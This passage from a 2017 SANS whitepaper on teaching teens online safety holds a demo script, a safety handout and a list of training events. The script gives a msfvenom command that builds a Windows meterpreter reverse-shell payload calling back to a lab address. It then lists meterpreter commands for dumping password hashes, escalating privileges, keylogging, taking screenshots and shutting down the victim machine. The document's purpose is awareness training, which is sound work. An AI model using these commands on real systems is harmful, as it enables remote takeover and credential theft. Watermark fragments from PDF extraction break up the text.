the hour before a presentation, change nothing, shut nothing down, bring the screen back
17
up, and run it for the show. The following steps assume you’ve set everything up, done it
at least once, and already have the infected helper.exe file on the Windows victim
20
machine. If you have msfconsole already waiting for the meterpreter connection on one
window and type the msfvenom command in another, they don’t even have to wait for
©
you to type out any commands.
OK, we’re going to run through a demo showing just how easy it is for bad guys
to prey on unsuspecting Internet users. Everything we’re going to show is done with
freely available software and techniques any bad guy can learn from YouTube. Now, this
isn’t about showing you how to be bad guys; our intent is to make you more suspicious of
others online!
First, we’re in Kali Linux – a free platform design-built for attacking. Good guys
use it to test their own defenses. From a “terminal window,” we can type a single
command and generate an infected program. Chances are: your antivirus won’t even
pick it up because it’s a brand new virus. I just created it!
msfvenom –p windows/meterpreter/reverse_tcp
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 2
5
Ri
LHOST=192.168.20.128 –f exe –o helper.exe
ll
Fu
So now, as the bad guy, all I have to do is get you to run this program. Maybe I
email it to you as a new screensaver. Maybe I put it on a thumb drive and drop it in front
ns
of your locker. Or maybe I post it online and label it as “naked pics of [your name].”
Either way, once it’s running on your computer, I’m now in control. Now, watch and see
ai
what happens!
et
rR
Double-click helper.exe on the Windows VM
There – did you see it? What happened? What changed? … Nothing! You see
ho
nothing, but back on my attack machine, I get a control panel to do whatever I want with
ut
your computer.
,A
sysinfo te
I can dump your passwords (or hashes to GET your passwords).
itu
hashdump
st
I can elevate my privileges. This means I can get permission to do more things
In
on/to your computer than you can.
NS
getuid
SA
getsystem
e
getuid
Th
I can log all of your keystrokes and steal your usernames, passwords, and
everything you type.
17
20
keyscan_start
I can take screenshots of whatever you’re seeing on your screen.
©
screenshot
I can disable your keyboard and mouse.
uictl
And I can shut down your computer right in front of your eyes.
shutdown
Again, this demo isn’t about stunt hacking or anything. This is about showing you
that anyone on the Internet can be a “leet hax0r,” and you need to be suspicious of what
you see. It only takes one wrong click!
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 2
6
Ri
ll
Fu
ns
ai
et
rR
ho
ut
,A
te
itu
st
In
NS
SA
e
Th
17
20
©
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 2
7
Ri
Appendix 3. Sample Handout
ll
Fu
Handouts can be made to match different media or styles. Here follows some
sample content that may be included.
ns
ai
To-Do List:
et
● Update software/firmware on devices and set updates to run automatically,
rR
when possible:
○ Computer operating system (Windows, OS-X) and apps, especially
ho
antivirus
ut
Phone operating system (iOS, Android) and apps
○ Home router (Google “updating the firmware on [your router
model]”)
,A
te
● Ensure your phone is not rooted / jailbroken
● Set up two factor authentication for all online financial accounts at least
itu
● Set up WPA2 encryption with a good passphrase on home wifi (Google
st
“WPA2 on [your router model]”)
In
● Review friend list for people you don’t know IRL
● Birthday hidden AT LEAST from non-friends
NS
● Read through recent posts for “I’m vulnerable” signals
● Restrict location services and geotagging on phone
SA
● Cover web cam lens
e
Th
Watch for:
● Logging into a site that’s only http - or is https with errors
17
● Warning signs of online predators
20
● Changes in login pages or messages from online services
● Suspicious links; it’s always best to type the URL yourself
©
Exercises:
● List every account you care about, at least banking, email, and social media.
○ How many have a unique password?
○ How many have a short (8-character) or guessable password?
○ Decide how you want to track passwords, either by a locked-up
notebook or a popular electronic password manager.
○ Set unique, secure passwords/passphrases for each account you care
about.
● How much can you find out about yourself online?
○ Use Google, pipl.com, familytreenow.com, social media, and your
municipality/county websites.
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 2
8
Ri
○ Check your social media profiles “as public.”
ll
● What’s the most bully-ish thing I’ve done online?
Fu
○ Did the target think it was as funny as I did?
ns
Feedback:
ai
et
What did you like about this presentation?
rR
What can we do better next time we present this information?
What questions do you have that were not answered?
ho
ut
,A
te
itu
st
In
NS
SA
e
Th
17
20
©
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.ts
gh
Online Safety in a Foreign Language - Connecting with Teens 2
9
Ri
Appendix 4. Sample Presentation
ll
Fu
The following is a string of screenshots from a sample online safety
awareness presentation. This slide set is geared specifically toward teenagers. Be
ns
certain to clear any content with school administrators before presenting. A
ai
downloadable version of this slide deck is available here:
et
https://www.slideshare.net/ChristopherElgee/digital-citizenship-for-teens
rR
ho
ut
,A
te
itu
st
In
NS
SA
e
Th
17
20
©
Christopher Elgee, christopher.elgee@gmail.com
© 2017 The SANS Institute Author retains full rights.Last Updated: September 21st, 2019
Upcoming SANS Training
Click here to view a list of all SANS Courses
SANS San Francisco Fall 2019 San Francisco, CAUS Sep 23, 2019 - Sep 28, 2019 Live Event
SANS London September 2019 London, GB Sep 23, 2019 - Sep 28, 2019 Live Event
SANS Kuwait September 2019 Salmiya, KW Sep 28, 2019 - Oct 03, 2019 Live Event
SANS Tokyo Autumn 2019 Tokyo, JP Sep 30, 2019 - Oct 12, 2019 Live Event
SANS DFIR Europe Summit & Training 2019 - Prague Edition Prague, CZ Sep 30, 2019 - Oct 06, 2019 Live Event
SANS Cardiff September 2019 Cardiff, GB Sep 30, 2019 - Oct 05, 2019 Live Event
Threat Hunting & Incident Response Summit & Training 2019 New Orleans, LAUS Sep 30, 2019 - Oct 07, 2019 Live Event
SANS Northern VA Fall- Reston 2019 Reston, VAUS Sep 30, 2019 - Oct 05, 2019 Live Event
SANS Riyadh October 2019 Riyadh, SA Oct 05, 2019 - Oct 10, 2019 Live Event
SANS San Diego 2019 San Diego, CAUS Oct 07, 2019 - Oct 12, 2019 Live Event
SANS Baltimore Fall 2019 Baltimore, MDUS Oct 07, 2019 - Oct 12, 2019 Live Event
SANS Lisbon October 2019 Lisbon, PT Oct 07, 2019 - Oct 12, 2019 Live Event
SIEM Summit & Training 2019 Chicago, ILUS Oct 07, 2019 - Oct 14, 2019 Live Event
SANS October Singapore 2019 Singapore, SG Oct 07, 2019 - Oct 26, 2019 Live Event
SANS Doha October 2019 Doha, QA Oct 12, 2019 - Oct 17, 2019 Live Event
SANS London October 2019 London, GB Oct 14, 2019 - Oct 19, 2019 Live Event
SANS Denver 2019 Denver, COUS Oct 14, 2019 - Oct 19, 2019 Live Event
SANS Seattle Fall 2019 Seattle, WAUS Oct 14, 2019 - Oct 19, 2019 Live Event
SANS SEC504 Madrid October 2019 (in Spanish) Madrid, ES Oct 14, 2019 - Oct 19, 2019 Live Event
SANS Cairo October 2019 Cairo, EG Oct 19, 2019 - Oct 24, 2019 Live Event
Purple Team Summit & Training 2019 Las Colinas, TXUS Oct 21, 2019 - Oct 28, 2019 Live Event
SANS Santa Monica 2019 Santa Monica, CAUS Oct 21, 2019 - Oct 26, 2019 Live Event
SANS Training at Wild West Hackin Fest Deadwood, SDUS Oct 22, 2019 - Oct 23, 2019 Live Event
SANS Orlando 2019 Orlando, FLUS Oct 28, 2019 - Nov 02, 2019 Live Event
SANS Amsterdam October 2019 Amsterdam, NL Oct 28, 2019 - Nov 02, 2019 Live Event
SANS Houston 2019 Houston, TXUS Oct 28, 2019 - Nov 02, 2019 Live Event
SANS DFIRCON 2019 Coral Gables, FLUS Nov 04, 2019 - Nov 09, 2019 Live Event
SANS Paris November 2019 Paris, FR Nov 04, 2019 - Nov 09, 2019 Live Event
Cloud & DevOps Security Summit & Training 2019 Denver, COUS Nov 04, 2019 - Nov 11, 2019 Live Event
SANS Sydney 2019 Sydney, AU Nov 04, 2019 - Nov 23, 2019 Live Event
SANS Mumbai 2019 Mumbai, IN Nov 04, 2019 - Nov 09, 2019 Live Event
SANS London November 2019 London, GB Nov 11, 2019 - Nov 16, 2019 Live Event
SANS Dallas Fall 2019 OnlineTXUS Sep 23, 2019 - Sep 28, 2019 Live Event
SANS OnDemand Books & MP3s OnlyUS Anytime Self PacedYou can also read